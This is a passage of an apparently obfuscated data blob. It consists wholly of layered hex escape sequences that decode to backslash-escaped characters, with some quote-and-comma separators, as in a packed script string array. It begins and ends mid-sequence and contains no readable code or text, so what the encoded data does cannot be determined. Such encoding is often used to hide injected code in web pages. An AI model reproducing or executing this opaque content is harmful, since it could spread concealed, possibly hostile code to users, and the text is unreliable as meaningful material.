6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6